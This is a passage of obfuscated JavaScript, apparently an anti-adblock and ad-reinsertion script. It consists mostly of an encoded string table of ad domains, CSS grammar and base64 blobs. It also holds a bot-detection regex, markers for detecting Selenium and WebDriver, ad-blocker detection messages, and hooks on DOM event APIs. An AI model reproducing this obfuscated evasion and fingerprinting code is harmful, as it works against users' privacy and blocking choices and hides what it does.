=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','getAttribute','`,\x20expected\x20`','auto|none|scrollbar|-ms-autohiding-scrollbar','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','DOMParser_parseFromString','clamp(\x20<calc-sum>#{3}\x20)','tcString','Too\x20many\x20question\x20marks','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','-apple-system|BlinkMacSystemFont','delay','scrollX','auto|<anchor-name>','domcontentloaded','Map','abs','normal|italic|oblique\x20<angle>{0,2}','https:','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','alert','[block|inline|x|y]#','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','crios','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','pseudo','conative.network','consumeUntilLeftCurlyBracket','DONE','<color>','UserAgent','<\x27border-width\x27>||<\x27border-style\x27>||<color>','_blank','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','json.parse','adpushup.com','<complex-selector>#','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','/gpt/setup','firefox_etp_enabled','fromArray','opt/','iterator','gptFetch','getBidResponses','event_type','s2s.t13.io','notebookcheck.com','<wq-name>','bricks-co.com','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','sessionId','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','__prehooked','Event_stopImmediatePropagation','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','<\x27max-inline-size\x27>','XMLHttpRequest_send','getSizes','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','offsetAndType','opacity(0)','cdn.nidan.d2c.ne.jp','slice|clone','def','btoa','-->','freeze','cp.edl.co.kr','SyntaxReferenceError','DeclarationList','String_replace','allowPrebid','Block','banner-','HTMLAnchorElement_target','Element','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','coupang-dynamic','set\x20','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','/bannertext','get-computed-style','adv-','collapse|separate','Unknown\x20context\x20`','getLocationRange','gpt-adsinteractive','edg/','auto|<time>','urlGenerate','toUTCString','isElementDisplayNoneImportant','[id^=\x22google_dfp_\x22]','Element_removeAttribute','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','scrollWidth','splice','<number\x20[0,1]>','Function\x20name\x20must\x20be\x20`url`','HTMLAnchorElement_protocol','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','larger|smaller','sync.search.spotxchange.com','script_onerror','true|false','relative','&error=','token','indexww.com','Combinator\x20is\x20expected','at-keyword-token','forEach','contains','data-bypass-check-','Keyword','HTMLIFrameElement_contentWindow','appier.net','signal','8573741755808484570000','Layer','maxAge','none|<position>#','url','\x0a\x20\x20','no\x20purpose\x201\x20consent','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','outerWidth','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','atrules','isBrave','alphaStr','__tcfapi\x20not\x20found\x20within\x20timeout','adtrafficquality.google','#adshield','appconsent.io','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','cover|contain|entry|exit|entry-crossing|exit-crossing','nn_','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','<empty\x20string>','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','<transform-function>+','tri','Unknown\x20node\x20type\x20`','isNaN','colon-token','dXl5aw==','Element_setAttribute','mimeTypesConsistent','DateTimeFormat','Combinator','tail','tokenBefore','none|repeat(\x20<length-percentage>\x20)','XMLHttpRequest_status','insertData','abgroup','shift','/container.html','features','redirect','className','generic','adcontainer','document.querySelector',',\x20fetch:\x20','walkContext','[object\x20Date]','selenium-evaluate','auto|wrap|nowrap','fromCharCode',':after','aweber.com','low','start|center|end|justify','initLogMessageHandler','AtrulePrelude','debug','__webdriver_script_fn','body\x20>\x20div\x20>\x20span\x20>\x20div','as_adblock','max-age','code','content-box|border-box','<composite-style>#','detections','(E2)\x20Invalid\x20protect\x20url:\x20','removeProperty','<line-width>||<line-style>||<color>','document.classList.contains','HTMLAnchorElement_search','redirect.frontend.weborama.fr','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','side_ad','whale','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','scrollX,Y','adfit','isEncodedUrl','ocelot.studio','im-apps.net','-src','ats-','matches','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','/pagead/gen_204?','lines','SIMID:','MessageEvent_data','warn','img','tokens','translateX(\x20<length-percentage>\x20)','Unknown\x20at-rule\x20descriptor','toArray','isActive','defineOutOfPageSlot','r\x20script\x20executed\x20more\x20than\x20once','custom-ident','meta','googletagmanager.com','auto|avoid|avoid-page|avoid-column|avoid-region','clear','Failed\x20to\x20fetch','consumeUntilLeftCurlyBracketOrSemicolon','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','yandex.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','hotjar.com','/adsid/integrator.js','auth','pipeThrough','ApplePayError','no-cors','floor','opts','allow-scripts','pb_','as_inventory_frame_listener_adder','Terminate\x20-\x20non-adblock','MatchGraph','onetrust.com','start','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','iframe\x20load\x20error:\x20','[[auto|<length-percentage>]{1,2}]#','indiatimes.com','ad.as.amanad.adtdp.com','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','as_inventory_id','inventory_id','getSlots','UnicodeRange','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','load','OWptYW53eXF4MHM1NHp1dG82aA==','hbwrapper.com','name','isMainFrame','Document_write','flux-cdn.com','</script><script\x20src=\x22','alt','getAtrulePrelude','<integer>|auto','cef','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','clearTimeout','all','c204ZmtocndhOTR5MGV1cGoybnEx','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','<counter-style-name>|symbols(\x20)','aXRoYw==','ybar','CSSStyleDeclaration_getPropertyValue','sping','safari/firefox\x20src\x20fetch\x20error','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','microad.jp','svw','mismatchLength','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','Element_attributes','element','3rd-party\x20xhr\x20error','Google','gpt-adapex','brave','nth','<\x27inset-block-end\x27>','meta[name=\x22as-event-handler-added\x22]','ag.dns-finder.com','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','Text','startColumn','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','iterations','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','unknown','<line-width>','boolean-expr','appVersion','svh','ins','lineItemId','lvmin','browserLanguage','captureEvents','travle.earth','Nth','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','Profile\x20is\x20null\x20or\x20undefined','ADM\x20(','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','AnPlusB','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','$cdc_asdjflasutopfhvcZLmcfl_','No\x20element\x20indexed\x20by\x20','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','openxcdn.net','data-empty-class','allocateCursor','onerror','auto|<position>','__lastWatirConfirm','tcloaded','e|pi|infinity|-infinity|NaN','HTMLAnchorElement_pathname','invalid\x20protect-id\x20length:\x20','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','api.receptivity.io','quantumdex.io','allowInterstitial','www.whatcar.com','visit','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','args','Integer\x20is\x20expected','<html><head><script\x20src=\x22','lookupOffsetNonSC','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','applySourceMap',';\x20Priority=High','setPAAPIConfigForGPT','edl','none|blink','innovid.com','width\x20not\x20set\x20properly','Negotiate\x20sync\x20vital\x20failed:\x20','safe','Expect\x20`','Event_stopPropagation','isSamsungBrowser','lvw','cookieless-data.com','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','<number-one-or-greater>','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','yellowblue.io','calc(\x20<calc-sum>\x20)','doubleverify.com','Brian\x20Paul','dump','import(\x27','left|right|none|inline-start|inline-end','decodeUrl','Identifier\x20is\x20expected\x20but\x20function\x20found','ad.smaato.net','params','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','sendXHR','data-empty-src','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','insertAdjacentElement','closest-side|closest-corner|farthest-side|farthest-corner|sides','<page-selector-list>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','<script>window.parent.postMessage(\x27','slimerjs','space-between|space-around|space-evenly|stretch','Date.now\x20is\x20not\x20a\x20number','copy','-moz-calc(','removeEventListener','div[aria-label=\x22Ads\x22]','HTMLElement_innerText','afterend','onParseError','<symbol>','.constructor','<percentage>','as-empty-bidder','appiersig.com','randomize','First-party\x20image\x20load\x20success','auto|touch','sign(\x20<calc-sum>\x20)','async','window.top.confiant.services().onASTAdLoad','<-ms-filter-function>+','pbxai.com','botKind','<frequency>|<percentage>','dsp-service.adtarget.biz','ltr|rtl','title\x20(english\x20only)','https://qa.html-load.com','none|<filter-function-list>','qrscanner.net','http://api.dable.io/widgets/','ad-placeholder','dogdrip.net','original','[<length-percentage>|top|center|bottom]#','pmdstatic.net','encodedBodySize','<color-stop-length>|<color-stop-angle>','<repeat-style>#','isSleipnir','getWindowId','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','insurads.com','webgl','Firefox/','log','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','systemLanguage','window.parent.document.domain;','MessageEvent','SyntaxMatchError','exec','content-security-policy','https://fb2.html-load.com','use','is_blocking_acceptable_ads','<family-name>','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','_file','document.documentElement\x20is\x20undefined','<angle-percentage>{1,2}','lngtdv.com','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','block|inline|x|y','isArray','openx.net','idx','requestIdleCallback','parent','fmget_targets','max-height','adv-space','UNKNOWN','cefsharp','innerWidth','auto|<color>','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','is_brave','coupang','<position>','stroke','none|circle|disc|square','else','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','(-token','enc_prev_ius','event','VENDOR','offset','privacy-center.org','<noscript>','__selenium_evaluate','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','excludeHosts','[restore-rejections]\x20restoreDeferredRejections__adblock','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','pagehide','setSource','Declaration','<blend-mode>|plus-lighter','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','criteo.com','addEventListener','IVT\x20detection\x20failed','cmpStr','<custom-ident>|<string>','ndtvprofit.com','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','tagan.adlightning.com','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','__webdriver_unwrapped','notificationPermissions\x20signal\x20unexpected\x20behaviour','rlh','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','randomUUID','blockIVT','priority','normal||[size|inline-size]','onabort','bottom','throw','navigator.appVersion\x20is\x20undefined','as-click-message-handler-added','parseSourceMapInput','error','leftComparison','parseInt','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','__gads=ID=','domains','horizontal|vertical|inline-axis|block-axis|inherit','notificationPermissions','elem','immediate','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','Proxy','el.quizlet.com','none|<filter-function-list>|<-ms-filter-function-list>','TkduRThhX3kuRmpZTz00dzNdcDc=','<svg-length>','input','[[<integer>|infinite]{2}]#|auto','<counter-style>|<string>|none','only','opr','<symbol>\x20<symbol>?','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','xhr_defer','SVGElement','__driver_evaluate','Parentheses','sqrt(\x20<calc-sum>\x20)','insertBefore','adshieldMaxRTT','form','\x20is\x20expected','findIndex','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','{-token','ports','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','ads-twitter.com','syntaxStack','sequentum','substringToPos','dispatchEvent','chromium','MSG_ACK_VISIBLE','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<custom-ident>\x20:\x20<integer>+\x20;','<time>|none|x-weak|weak|medium|strong|x-strong','https://ap.lijit.com/rtb/bid','flip-block||flip-inline||flip-start','block','LayerList','RegExp_test','adjacket','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','Date.now\x20is\x20not\x20a\x20function','gpt-funke','auto|loose|normal|strict|anywhere','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','not-','v4ac1eiZr0','ins.adsbygoogle','match','[auto|reverse]||<angle>','none|strict|content|[[size||inline-size]||layout||style||paint]','https://consent.lep.co.uk','Brackets','pop','unshift','<\x27margin\x27>','firstCharOffset','\x20requestBids.before\x20hook:\x20','<ident>','start|middle|end','isVisibleContent','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','skipWs','SYN_URG','forceBraces','protectedHeader','properties','</div>','CSSStyleSheet_insertRule','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','object-keys','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','normal|reverse|alternate|alternate-reverse','innerHTML','data-sdk','findDeclarationValueFragments','text-ads','i|s','Hex\x20digit\x20is\x20expected','w\x20=\x20window.parent.parent;','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','fuse','normal|small-caps','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','sources','renderer','__fr','components','postMessage','document.querySelectorAll','ops','<\x27margin-top\x27>','data-src','Element_hasAttribute','dppx','Blocked\x20prebid\x20request\x20error\x20for\x20','add','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','https://report.error-report.com/modal?','Token','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','contentWindow','walk','stack','[<length-percentage>|auto]{1,2}|cover|contain','image-src:\x20display-none','\x0a\x20\x20\x20value:\x20','separate|collapse|auto','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','https://fb.html-load.com','webkitResolveLocalFileSystemURL','getSlotElementId','&domain=','getCategoryExclusions','trvdp.com','attributes','mismatchOffset','decodeId','windowExternal','insertAfter','concat','getPropertyValue','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','Condition',';\x20Priority=Low','<string>|<image>|<custom-ident>','anyclip.com','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','fetchParams','getComputedStyle','a3luYg==','clickio.com','https://consent.manchesterworld.uk','prod','flatMap','onClick','initial|inherit|unset|revert|revert-layer','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','ms,\x20passcode:\x20','light','rubiconproject.com','cancelAnimationFrame','x-frame-height','timeZone','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','some','Unknown\x20field\x20`','border','_map','resolve','fGAJJ1JxajZDTldIXUk4c3g3dTNm','naturalHeight','toStringTag','eatDelim','appendChild','capture','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','loader','auto|smooth','canvas','<percentage>|<length>','Plus\x20sign','parseCustomProperty','anymind360.com','unhandled\x20exception\x20-\x20','<feature-value-declaration>','credentials','Unexpected\x20end\x20of\x20input','type','none|<angle>|[x|y|z|<number>{3}]&&<angle>','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','failed','consumeUntilBalanceEnd','adChoice',':not(','iab-flexad','before\x20doesn\x27t\x20belong\x20to\x20list','toPrimitive','<!--','SharedStorageWorklet','signalStatus','create','scale3d(\x20[<number>|<percentage>]#{3}\x20)','HTMLAnchorElement_port','CSSStyleDeclaration_cssText','gpt_limited','evaluate','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','Object','as-extra','https://c.html-load.com','https://pbs.nextmillmedia.com/openrtb2/auction','appsflyer.com','HTMLTableElement','main_richload','as_modal_loaded','none|[first||[force-end|allow-end]||last]','longestMatch','statusText','numeric-only|allow-keywords','CSSPrimitiveValue','display','isParentsDisplayNone','consents','border-box|padding-box|content-box','file','bnh6bg==','/media/vpaid-display/iframe.html','term','none|auto','do69ll745l27z.cloudfront.net','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','Element_insertAdjacentHTML','host','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','\x22\x20is\x20expected','isElementVisibilityHidden','media-amazon.com','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','orientation','requestNonPersonalizedAds','thebrighttag.com',',\x20scrollY:\x20','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','elapsed_time_ms','eventId=','<\x27max-height\x27>','normal|always','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','socdm.com','stickyadstv.com','Element_tagName','AtKeyword','keepOriginalAcceptableAds','https://pagead2.googlesyndication.com/gampad/ads','eventName','agrvt.com','__$webdriverAsyncExecutor','closed','/health-check','__tcfapi','<\x27max-width\x27>','googletagservices.com','external','<complex-real-selector>#','ACK','start|end|center|justify|distribute','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','auto|optimizeSpeed|crispEdges|geometricPrecision','/cou/iframe','scorecardresearch.com','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','windowSize','shouldRecover\x20evaluation\x20error:','`\x20should\x20contain\x20a\x20prelude','<\x27inset-inline-start\x27>','getOwnPropertyNames','random','<script>','DOMTokenList','connection','contents|none','ad-score.com','none|forwards|backwards|both','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','hash-token','initLogUploadHandler','isSafari','normal|sub|super','string-api','script:','server','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','ghi','<single-animation-play-state>#'];a2z=function(){return OI;};return a2z();}(function(z,w){const FH=a2w,s=z();while(!![]){try{const 